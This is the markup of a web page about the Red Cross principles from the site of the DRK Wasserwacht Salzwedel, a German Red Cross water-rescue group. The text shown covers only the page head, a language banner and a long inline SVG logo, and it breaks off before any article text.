

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/das-drk/selbstverstaendnis/grundsaetze.html
body_size: 18567
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Die 1965 auf der XX. Internationalen Rotkreuz-Konferenz beschlossenen Grundsätze stellen die Werte der Rotkreuz- und Rothalbmondbewegung dar. Erfahren Sie mehr!">
<meta name="keywords" content="Menschlichkeit,Unparteilichkeit,Neutralität,Unabhängigkeit,Freiwilligkeit,Einheit,Universalität,grundsätze,rotes kreuz,roter halbmond,statuten,Rotkreuzkonferenz">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Das_DRK/Auftrag/Artikelbild_Grundsaetze_660x440.jpg">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Das_DRK/Auftrag/Artikelbild_Grundsaetze_660x440.jpg">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1764743946" rel="stylesheet" >




<script>
    const teaserImage="Teaser"
</script>

<meta property="og:title" content="Die Grundsätze des Roten Kreuzes und Roten Halbmondes"><meta property="og:description" content="Unsere sieben Grundsätze wurden von der XX. Internationalen Rotkreuzkonferenz 1965 in Wien proklamiert."><meta property="og:url" content="/das-drk/selbstverstaendnis/grundsaetze.html"><meta property="twitter:title" content="Die Grundsätze des Roten Kreuzes und Roten Halbmondes"><meta property="twitter:description" content="Unsere sieben Grundsätze wurden von der XX. Internationalen Rotkreuzkonferenz 1965 in Wien proklamiert."><title>Die Grundsätze des Roten Kreuzes und Roten Halbmondes - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="/das-drk/selbstverstaendnis/grundsaetze.html"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option language-menu__option--active" data-flag="de" value="/das-drk/selbstverstaendnis/grundsaetze.html">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/startseite-kv.html"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 231 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g transform="matrix(1,0,0,1,-10,-134)"><g id="Bergwacht"></g><g id="Schwesternschaft"></g><g id="JRK"></g><g id="WW" transform="matrix(1,0,0,1,-118.762,134.079)"><g id="Beschriftung" transform="matrix(1,0,0,1,96.165,0)"><g id="line3" transform="matrix(0.936334,0,0,0.576343,-78.5993,36.4871)"><g id="f" transform="matrix(1.068,0,0,1.73508,-13.7389,-0.0599578)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Salzwedel</text></g></g><g id="line2" transform="matrix(0.934693,0,0,0.551226,-78.0657,23.392)"><g id="f1" serif:id="f" transform="matrix(1.06987,0,0,1.81414,-14.1177,0.0274851)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Wasserwacht</text></g></g><g id="line1" transform="matrix(0.936801,0,0,0.587119,-78.6743,10.73)"><g id="f2" serif:id="f" transform="matrix(1.06746,0,0,1.70323,-13.6312,-0.109959)"><g transform="matrix(12,0,0,12,235.426,8.82537)"></g><text x="202.057px" y="8.825px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">DRK -</text></g></g></g><g transform="matrix(0.0528036,0,0,0.670617,184.476,9.45983)"><g id="Linie"><rect x="201.423" y="2.583" width="0.97" height="49.778" style="fill:rgb(235,235,235);stroke:black;stroke-width:2.1px;"/></g></g><g id="Logo"><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><circle cx="92.12" cy="92.12" r="57.4" style="fill:white;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M134.65,77.95L106.3,77.95L106.3,49.61L77.95,49.61L77.95,77.95L49.61,77.95L49.61,106.3L77.95,106.3L77.95,134.65L106.3,134.65L106.3,106.3L134.65,106.3L134.65,77.95Z" style="fill:rgb(230,0,5);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M184.25,78.1L184.25,77.91C184.25,34.95 149.3,0 106.35,0L106.16,0C101.48,0 97.56,3.28 96.55,7.66C95.09,7.58 93.61,7.55 92.13,7.55C90.65,7.55 89.17,7.59 87.71,7.66C86.7,3.28 82.78,0 78.1,0C35.04,0 0,35.04 0,78.1C0,82.78 3.28,86.7 7.66,87.71C7.58,89.17 7.55,90.65 7.55,92.13C7.55,93.61 7.59,95.09 7.66,96.55C3.28,97.55 0,101.47 0,106.15C0,149.22 35.04,184.25 78.1,184.25C82.78,184.25 86.7,180.97 87.71,176.59C89.17,176.66 90.65,176.7 92.13,176.7C93.61,176.7 95.09,176.66 96.55,176.59C97.56,180.97 101.48,184.25 106.16,184.25C149.23,184.25 184.26,149.21 184.26,106.15C184.26,101.47 180.98,97.55 176.6,96.54C176.67,95.08 176.71,93.6 176.71,92.12C176.71,90.64 176.67,89.17 176.6,87.7C180.98,86.69 184.26,82.77 184.26,78.09L184.25,78.1ZM5.01,78.1C5.01,37.8 37.8,5.01 78.1,5.01C80.14,5.01 81.9,6.28 82.61,8.08C43.5,12.46 12.46,43.5 8.08,82.61C6.29,81.9 5.01,80.15 5.01,78.1ZM78.1,179.24C37.8,179.24 5.01,146.45 5.01,106.15C5.01,104.11 6.28,102.35 8.08,101.64C12.46,140.75 43.5,171.79 82.61,176.17C81.9,177.96 80.15,179.24 78.1,179.24ZM92.12,149.45C60.46,149.45 34.79,123.78 34.79,92.12C34.79,60.46 60.46,34.79 92.12,34.79C123.78,34.79 149.45,60.46 149.45,92.12C149.45,123.78 123.78,149.45 92.12,149.45ZM179.24,106.15C179.24,146.45 146.45,179.24 106.15,179.24C104.11,179.24 102.35,177.97 101.64,176.17C140.75,171.79 171.79,140.75 176.17,101.64C177.96,102.35 179.24,104.1 179.24,106.15ZM179.24,78.1C179.24,80.14 177.97,81.9 176.17,82.61C171.79,43.5 140.75,12.46 101.64,8.08C102.35,6.29 104.1,5.01 106.15,5.01L106.34,5.01C146.54,5.01 179.24,37.71 179.24,77.91L179.24,78.1Z" style="fill:rgb(0,140,205);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M39.72,147.39L43.47,141.11L43.45,141.09L37.22,144.9L35.57,143.27L40.96,133.93L42.58,135.55L38.75,141.74L38.77,141.76L45.05,138L46.57,139.51L42.77,145.86L42.79,145.88L49.06,141.99L50.65,143.57L41.32,148.99L39.71,147.38L39.72,147.39ZM55.67,146.83L52.93,157.61L50.98,156.25L51.66,153.9L48.46,151.68L46.46,153.12L44.57,151.8L53.75,145.49L55.68,146.83L55.67,146.83ZM52.13,152.15L53.23,148.26L53.21,148.24L49.91,150.61L52.13,152.15ZM57.93,157.31C57.93,157.58 58,157.83 58.12,158.06C58.24,158.29 58.41,158.5 58.63,158.69C58.85,158.88 59.1,159.04 59.37,159.17C59.55,159.26 59.76,159.34 59.98,159.41C60.2,159.48 60.43,159.52 60.66,159.52C60.89,159.52 61.1,159.48 61.3,159.39C61.5,159.3 61.65,159.13 61.77,158.9C61.89,158.65 61.91,158.4 61.83,158.16C61.75,157.92 61.6,157.69 61.39,157.45C61.18,157.21 60.93,156.98 60.64,156.74C60.35,156.5 60.05,156.25 59.76,155.98C59.45,155.72 59.17,155.45 58.9,155.16C58.63,154.87 58.41,154.56 58.25,154.23C58.09,153.9 58,153.55 57.99,153.16C57.98,152.78 58.07,152.37 58.28,151.95C58.52,151.47 58.82,151.1 59.2,150.85C59.58,150.6 59.99,150.44 60.44,150.36C60.89,150.29 61.35,150.3 61.82,150.39C62.29,150.48 62.74,150.63 63.16,150.84C63.65,151.08 64.09,151.37 64.49,151.7C64.89,152.03 65.2,152.4 65.43,152.82C65.66,153.24 65.78,153.69 65.8,154.17C65.82,154.65 65.69,155.16 65.43,155.7L63.44,154.72C63.56,154.43 63.62,154.17 63.61,153.94C63.6,153.71 63.54,153.5 63.42,153.31C63.31,153.12 63.15,152.96 62.96,152.81C62.77,152.66 62.54,152.52 62.29,152.4C62.12,152.32 61.95,152.25 61.77,152.21C61.59,152.16 61.41,152.15 61.23,152.17C61.05,152.19 60.89,152.24 60.73,152.33C60.57,152.42 60.45,152.56 60.35,152.76C60.26,152.94 60.22,153.11 60.24,153.26C60.26,153.41 60.34,153.58 60.5,153.78C60.66,153.98 60.89,154.21 61.21,154.49C61.53,154.76 61.94,155.12 62.45,155.56C62.61,155.68 62.82,155.86 63.08,156.11C63.34,156.35 63.58,156.65 63.79,157C64,157.35 64.13,157.75 64.19,158.2C64.25,158.65 64.15,159.13 63.89,159.65C63.68,160.08 63.4,160.43 63.06,160.72C62.72,161.01 62.31,161.2 61.85,161.31C61.39,161.42 60.88,161.42 60.33,161.33C59.77,161.24 59.18,161.04 58.54,160.73C58.03,160.48 57.56,160.17 57.13,159.8C56.7,159.43 56.38,159.03 56.14,158.57C55.9,158.11 55.78,157.63 55.76,157.1C55.75,156.57 55.89,156.02 56.18,155.45L58.17,156.43C58.02,156.75 57.94,157.04 57.95,157.32L57.93,157.31ZM67.8,161.6C67.85,161.87 67.95,162.11 68.1,162.32C68.25,162.53 68.45,162.71 68.7,162.86C68.95,163.01 69.21,163.14 69.5,163.23C69.69,163.29 69.91,163.34 70.14,163.38C70.37,163.42 70.6,163.42 70.82,163.39C71.04,163.36 71.25,163.28 71.43,163.16C71.61,163.04 71.74,162.85 71.82,162.6C71.91,162.33 71.89,162.09 71.77,161.86C71.65,161.64 71.47,161.43 71.23,161.23C70.99,161.03 70.7,160.83 70.38,160.63C70.06,160.43 69.73,160.23 69.4,160.01C69.06,159.8 68.73,159.57 68.43,159.32C68.12,159.07 67.86,158.8 67.65,158.5C67.44,158.2 67.3,157.86 67.23,157.49C67.16,157.12 67.2,156.7 67.34,156.25C67.5,155.74 67.75,155.33 68.09,155.03C68.43,154.73 68.81,154.5 69.24,154.37C69.67,154.24 70.13,154.17 70.61,154.2C71.09,154.23 71.56,154.3 72,154.45C72.52,154.62 73,154.83 73.44,155.1C73.88,155.37 74.24,155.69 74.53,156.07C74.82,156.45 75.01,156.87 75.09,157.35C75.18,157.82 75.13,158.35 74.95,158.92L72.84,158.24C72.92,157.94 72.93,157.67 72.89,157.44C72.85,157.21 72.75,157.01 72.61,156.85C72.47,156.68 72.29,156.54 72.08,156.42C71.87,156.3 71.63,156.2 71.36,156.11C71.18,156.05 71,156.02 70.81,156C70.62,155.98 70.44,156 70.27,156.04C70.1,156.08 69.94,156.16 69.81,156.27C69.67,156.38 69.57,156.54 69.5,156.75C69.44,156.95 69.42,157.11 69.46,157.26C69.5,157.4 69.61,157.56 69.79,157.73C69.97,157.9 70.24,158.1 70.6,158.33C70.96,158.56 71.41,158.85 71.98,159.2C72.15,159.3 72.39,159.44 72.69,159.65C72.99,159.85 73.26,160.11 73.52,160.43C73.78,160.75 73.96,161.12 74.09,161.55C74.21,161.98 74.18,162.48 74.01,163.03C73.87,163.48 73.64,163.88 73.34,164.21C73.04,164.54 72.67,164.8 72.23,164.97C71.79,165.14 71.29,165.22 70.73,165.22C70.17,165.22 69.55,165.1 68.87,164.88C68.32,164.7 67.81,164.47 67.34,164.17C66.87,163.87 66.48,163.52 66.18,163.1C65.88,162.69 65.68,162.22 65.59,161.7C65.5,161.18 65.56,160.62 65.76,160.01L67.87,160.69C67.76,161.03 67.73,161.33 67.78,161.6L67.8,161.6ZM85.41,157.63L85.1,159.53L79.67,158.64L79.31,160.84L84.29,161.66L84,163.42L79.02,162.6L78.61,165.12L84.15,166.03L83.84,167.93L76.04,166.65L77.73,156.37L85.42,157.63L85.41,157.63ZM92.81,157.86C93.28,157.86 93.7,157.95 94.07,158.11C94.44,158.27 94.76,158.48 95.02,158.74C95.28,159.01 95.48,159.31 95.62,159.66C95.76,160.01 95.82,160.38 95.81,160.78C95.8,161.39 95.66,161.92 95.4,162.36C95.14,162.8 94.71,163.14 94.12,163.36L94.12,163.39C94.4,163.47 94.63,163.6 94.81,163.76C94.99,163.92 95.14,164.12 95.25,164.34C95.36,164.56 95.44,164.8 95.49,165.07C95.54,165.33 95.57,165.6 95.59,165.86C95.59,166.03 95.6,166.22 95.61,166.44C95.62,166.66 95.63,166.89 95.65,167.13C95.67,167.37 95.71,167.59 95.76,167.8C95.81,168.01 95.89,168.19 95.99,168.34L93.7,168.3C93.58,167.97 93.51,167.57 93.49,167.11C93.47,166.65 93.43,166.21 93.38,165.79C93.31,165.24 93.15,164.84 92.9,164.58C92.65,164.32 92.24,164.19 91.67,164.18L89.38,164.14L89.31,168.21L87.02,168.17L87.19,157.75L92.81,157.84L92.81,157.86ZM91.92,162.56C92.45,162.56 92.84,162.46 93.11,162.23C93.38,162 93.51,161.62 93.52,161.1C93.52,160.59 93.4,160.22 93.14,159.99C92.88,159.76 92.49,159.64 91.96,159.63L89.45,159.59L89.4,162.52L91.91,162.56L91.92,162.56ZM106.77,166.88L103.84,160.19L103.81,160.19L103.29,167.48L101,167.87L96.53,158.06L98.79,157.68L101.61,164.39L101.64,164.39L102.23,157.09L104.34,156.73L107.3,163.51L107.33,163.51L107.81,156.14L110.02,155.76L109.01,166.5L106.77,166.88ZM115.57,153.56L122.77,162.04L120.53,162.85L119,160.94L115.34,162.26L115.36,164.72L113.19,165.5L113.36,154.36L115.57,153.56ZM117.86,159.53L115.33,156.38L115.3,156.38L115.32,160.45L117.86,159.53ZM127.32,150.96C127.09,150.83 126.85,150.75 126.59,150.7C126.33,150.66 126.07,150.66 125.8,150.7C125.53,150.74 125.27,150.83 125.02,150.97C124.57,151.22 124.23,151.52 124.02,151.87C123.8,152.22 123.68,152.6 123.64,153C123.6,153.4 123.64,153.82 123.77,154.24C123.89,154.66 124.06,155.08 124.28,155.48C124.49,155.86 124.74,156.21 125.03,156.52C125.32,156.83 125.64,157.08 126,157.26C126.36,157.44 126.74,157.53 127.15,157.53C127.56,157.53 127.99,157.4 128.44,157.15C129.05,156.81 129.43,156.36 129.56,155.79C129.7,155.22 129.63,154.61 129.37,153.96L131.31,152.88C131.57,153.48 131.73,154.07 131.77,154.64C131.81,155.22 131.75,155.76 131.58,156.28C131.41,156.8 131.14,157.27 130.77,157.7C130.4,158.13 129.93,158.5 129.37,158.81C128.67,159.2 127.98,159.42 127.29,159.49C126.6,159.56 125.94,159.49 125.33,159.27C124.71,159.06 124.14,158.72 123.62,158.26C123.1,157.8 122.65,157.24 122.28,156.57C121.9,155.89 121.65,155.2 121.54,154.5C121.42,153.8 121.43,153.13 121.57,152.49C121.71,151.85 121.99,151.24 122.41,150.69C122.83,150.14 123.39,149.66 124.09,149.28C124.59,149 125.11,148.81 125.63,148.71C126.16,148.61 126.67,148.59 127.18,148.68C127.69,148.76 128.17,148.94 128.62,149.22C129.08,149.5 129.48,149.89 129.83,150.38L127.89,151.46C127.73,151.25 127.54,151.08 127.31,150.96L127.32,150.96ZM131.35,144.91L133.84,148.04L137.14,145.42L134.65,142.29L136.44,140.86L142.93,149.01L141.14,150.44L138.34,146.92L135.04,149.54L137.84,153.06L136.05,154.49L129.56,146.34L131.35,144.91ZM138.82,141.26L137.41,139.95L143.22,133.69L144.63,135L142.51,137.29L148.74,143.07L147.18,144.75L140.95,138.97L138.82,141.26ZM16.19,85.46C16.25,84.79 16.41,84.18 16.67,83.62C16.93,83.06 17.29,82.59 17.76,82.2C18.22,81.81 18.78,81.53 19.44,81.35C20.1,81.17 20.86,81.11 21.72,81.19C22.48,81.26 23.16,81.41 23.79,81.66C24.42,81.91 24.94,82.25 25.37,82.68C25.8,83.11 26.13,83.63 26.34,84.24C26.56,84.85 26.63,85.55 26.56,86.35L26.18,90.83L15.8,89.94L16.18,85.46L16.19,85.46ZM24.64,86.35C24.67,86.02 24.64,85.7 24.56,85.38C24.48,85.06 24.33,84.77 24.1,84.51C23.87,84.25 23.57,84.02 23.18,83.84C22.79,83.66 22.32,83.55 21.74,83.5C21.22,83.46 20.74,83.46 20.31,83.53C19.88,83.6 19.5,83.73 19.18,83.94C18.86,84.15 18.6,84.44 18.41,84.8C18.22,85.17 18.1,85.63 18.05,86.2L17.91,87.83L24.45,88.39L24.62,86.36L24.64,86.35ZM19.17,69.67L21.04,70.14L19.7,75.47L21.87,76.01L23.1,71.11L24.83,71.54L23.6,76.44L26.08,77.06L27.45,71.61L29.32,72.08L27.4,79.75L17.3,77.21L19.2,69.65L19.17,69.67ZM32.19,62.94C32.51,63.93 32.39,65.07 31.84,66.35C31.28,67.65 30.54,68.52 29.61,68.96C28.68,69.4 27.56,69.34 26.26,68.78L20.31,66.22L21.21,64.12L27.16,66.68C27.42,66.79 27.68,66.88 27.95,66.94C28.22,67 28.48,67.01 28.73,66.94C28.98,66.88 29.23,66.75 29.45,66.55C29.68,66.35 29.89,66.03 30.07,65.6C30.39,64.85 30.45,64.26 30.24,63.83C30.03,63.4 29.56,63.03 28.85,62.72L22.9,60.16L23.8,58.05L29.75,60.61C31.05,61.17 31.86,61.94 32.18,62.94L32.19,62.94ZM26.91,56.32L25.28,55.3L29.82,48.07L31.45,49.09L29.79,51.73L36.98,56.24L35.76,58.18L28.57,53.67L26.91,56.31L26.91,56.32ZM38.77,49.36C39.04,49.42 39.3,49.42 39.55,49.36C39.8,49.3 40.05,49.18 40.28,49.01C40.52,48.84 40.74,48.64 40.93,48.41C41.06,48.25 41.19,48.08 41.32,47.88C41.44,47.68 41.54,47.47 41.6,47.25C41.66,47.03 41.67,46.82 41.63,46.6C41.59,46.39 41.47,46.19 41.27,46.02C41.06,45.84 40.82,45.76 40.57,45.78C40.32,45.81 40.06,45.89 39.78,46.04C39.5,46.19 39.21,46.37 38.9,46.6C38.59,46.82 38.28,47.05 37.95,47.27C37.62,47.5 37.29,47.72 36.94,47.91C36.59,48.1 36.24,48.23 35.88,48.31C35.52,48.39 35.16,48.39 34.78,48.31C34.41,48.23 34.04,48.03 33.68,47.73C33.27,47.38 32.99,47 32.84,46.57C32.69,46.14 32.63,45.7 32.67,45.25C32.71,44.8 32.83,44.35 33.04,43.92C33.25,43.48 33.5,43.09 33.8,42.73C34.15,42.31 34.54,41.96 34.95,41.65C35.37,41.35 35.81,41.14 36.26,41.01C36.72,40.89 37.19,40.88 37.65,40.98C38.12,41.08 38.58,41.33 39.04,41.72L37.6,43.41C37.35,43.22 37.11,43.11 36.88,43.06C36.65,43.01 36.43,43.02 36.23,43.09C36.02,43.16 35.82,43.26 35.63,43.41C35.44,43.56 35.25,43.74 35.07,43.96C34.95,44.1 34.85,44.25 34.76,44.42C34.67,44.59 34.61,44.76 34.59,44.94C34.57,45.12 34.58,45.29 34.63,45.46C34.68,45.63 34.79,45.79 34.96,45.93C35.11,46.06 35.27,46.14 35.41,46.16C35.56,46.18 35.75,46.14 35.97,46.04C36.2,45.94 36.49,45.76 36.83,45.53C37.17,45.29 37.62,44.98 38.17,44.59C38.33,44.47 38.55,44.31 38.86,44.11C39.16,43.91 39.51,43.76 39.9,43.64C40.29,43.53 40.71,43.5 41.16,43.55C41.61,43.6 42.05,43.82 42.5,44.2C42.86,44.51 43.14,44.87 43.33,45.27C43.52,45.68 43.61,46.11 43.6,46.58C43.59,47.05 43.47,47.54 43.25,48.06C43.03,48.58 42.68,49.11 42.22,49.65C41.85,50.09 41.43,50.47 40.98,50.79C40.52,51.11 40.05,51.33 39.55,51.45C39.05,51.57 38.55,51.57 38.03,51.45C37.52,51.33 37.02,51.06 36.54,50.64L37.98,48.95C38.25,49.18 38.51,49.32 38.78,49.38L38.77,49.36ZM46.16,34.82C45.91,34.74 45.66,34.71 45.4,34.71C45.14,34.71 44.88,34.77 44.62,34.87C44.36,34.97 44.13,35.11 43.91,35.29C43.52,35.63 43.25,35.99 43.11,36.37C42.97,36.76 42.92,37.15 42.97,37.55C43.02,37.95 43.14,38.35 43.34,38.74C43.54,39.13 43.79,39.5 44.09,39.85C44.38,40.18 44.69,40.47 45.04,40.72C45.39,40.97 45.75,41.15 46.14,41.25C46.53,41.36 46.92,41.37 47.32,41.29C47.72,41.21 48.12,41 48.51,40.66C49.04,40.2 49.32,39.69 49.34,39.1C49.36,38.52 49.18,37.93 48.79,37.35L50.47,35.91C50.85,36.44 51.12,36.99 51.27,37.55C51.43,38.11 51.47,38.66 51.41,39.2C51.35,39.74 51.18,40.26 50.9,40.75C50.62,41.25 50.24,41.7 49.75,42.12C49.14,42.64 48.51,43 47.84,43.2C47.17,43.4 46.52,43.46 45.87,43.38C45.22,43.29 44.59,43.08 43.99,42.73C43.39,42.38 42.84,41.92 42.34,41.34C41.83,40.75 41.45,40.12 41.2,39.47C40.94,38.81 40.82,38.15 40.83,37.49C40.84,36.83 41,36.18 41.3,35.55C41.6,34.92 42.05,34.35 42.66,33.83C43.1,33.46 43.56,33.17 44.06,32.96C44.56,32.75 45.06,32.64 45.57,32.62C46.08,32.6 46.59,32.68 47.09,32.86C47.59,33.05 48.07,33.34 48.51,33.76L46.82,35.2C46.62,35.03 46.4,34.9 46.15,34.82L46.16,34.82ZM51.26,27.76L53.31,31.19L56.93,29.03L54.88,25.6L56.85,24.42L62.19,33.37L60.22,34.54L57.92,30.68L54.3,32.84L56.6,36.7L54.63,37.87L49.29,28.93L51.26,27.76ZM67.73,19.81L68.44,21.6L63.33,23.63L64.15,25.71L68.84,23.85L69.5,25.5L64.81,27.36L65.75,29.73L70.97,27.66L71.68,29.45L64.33,32.37L60.48,22.69L67.72,19.81L67.73,19.81ZM74.63,26.02C74.81,26.23 75.02,26.38 75.25,26.48C75.49,26.58 75.75,26.63 76.04,26.64C76.33,26.64 76.62,26.62 76.92,26.55C77.12,26.5 77.33,26.44 77.55,26.35C77.77,26.27 77.97,26.15 78.15,26.01C78.33,25.87 78.46,25.7 78.56,25.5C78.65,25.3 78.67,25.08 78.61,24.82C78.55,24.54 78.41,24.34 78.19,24.21C77.98,24.08 77.71,23.99 77.4,23.94C77.09,23.89 76.74,23.87 76.36,23.87C75.98,23.87 75.59,23.86 75.2,23.84C74.8,23.84 74.4,23.8 74.01,23.75C73.62,23.7 73.25,23.59 72.92,23.44C72.59,23.29 72.29,23.07 72.04,22.78C71.79,22.49 71.61,22.12 71.5,21.65C71.38,21.13 71.39,20.65 71.52,20.21C71.65,19.77 71.87,19.39 72.17,19.05C72.47,18.71 72.83,18.43 73.26,18.2C73.69,17.97 74.13,17.8 74.58,17.7C75.11,17.58 75.63,17.52 76.15,17.52C76.67,17.52 77.14,17.62 77.58,17.79C78.02,17.97 78.4,18.24 78.72,18.6C79.04,18.96 79.27,19.43 79.4,20.02L77.24,20.52C77.15,20.22 77.03,19.99 76.87,19.81C76.72,19.64 76.53,19.51 76.33,19.44C76.12,19.37 75.9,19.34 75.66,19.34C75.42,19.34 75.16,19.38 74.88,19.45C74.7,19.49 74.52,19.55 74.35,19.63C74.18,19.71 74.03,19.82 73.91,19.94C73.79,20.07 73.69,20.22 73.63,20.38C73.57,20.54 73.56,20.73 73.61,20.95C73.66,21.15 73.73,21.3 73.84,21.41C73.94,21.52 74.12,21.6 74.37,21.65C74.62,21.7 74.95,21.73 75.37,21.75C75.79,21.76 76.33,21.78 77.01,21.79C77.21,21.79 77.49,21.79 77.85,21.81C78.21,21.83 78.58,21.91 78.96,22.05C79.34,22.19 79.7,22.42 80.02,22.72C80.35,23.03 80.58,23.47 80.71,24.04C80.82,24.5 80.83,24.96 80.74,25.4C80.65,25.84 80.46,26.25 80.18,26.62C79.89,26.99 79.5,27.32 79.01,27.6C78.52,27.88 77.93,28.11 77.24,28.27C76.68,28.4 76.12,28.46 75.56,28.44C75,28.43 74.49,28.32 74.02,28.12C73.55,27.92 73.14,27.62 72.8,27.22C72.46,26.82 72.22,26.31 72.08,25.68L74.24,25.18C74.32,25.52 74.45,25.8 74.62,26L74.63,26.02ZM93.28,15.92C93.75,15.92 94.17,15.99 94.54,16.14C94.92,16.29 95.24,16.49 95.5,16.76C95.77,17.02 95.97,17.32 96.12,17.67C96.26,18.02 96.33,18.39 96.34,18.79C96.34,19.4 96.22,19.93 95.96,20.38C95.7,20.83 95.28,21.17 94.7,21.41L94.7,21.44C94.98,21.52 95.22,21.63 95.4,21.8C95.58,21.96 95.74,22.15 95.86,22.37C95.98,22.59 96.06,22.83 96.12,23.09C96.17,23.35 96.21,23.62 96.23,23.88C96.24,24.05 96.25,24.24 96.26,24.46C96.27,24.68 96.29,24.91 96.31,25.15C96.33,25.39 96.38,25.61 96.43,25.81C96.48,26.02 96.57,26.2 96.67,26.34L94.38,26.34C94.25,26.02 94.17,25.62 94.14,25.17C94.11,24.71 94.06,24.27 94,23.86C93.92,23.32 93.75,22.92 93.5,22.67C93.25,22.42 92.83,22.29 92.26,22.29L89.97,22.29L89.98,26.37L87.69,26.37L87.65,15.96L93.27,15.94L93.28,15.92ZM92.48,20.64C93.01,20.64 93.4,20.52 93.66,20.29C93.92,20.06 94.05,19.68 94.05,19.15C94.05,18.64 93.91,18.28 93.65,18.05C93.39,17.82 92.99,17.71 92.47,17.71L89.96,17.71L89.97,20.65L92.48,20.65L92.48,20.64ZM99.66,19.23C100,18.61 100.43,18.1 100.94,17.68C101.45,17.26 102.05,16.97 102.73,16.8C103.41,16.63 104.14,16.61 104.92,16.74C105.72,16.87 106.4,17.13 106.98,17.52C107.56,17.91 108.02,18.38 108.37,18.94C108.72,19.5 108.95,20.13 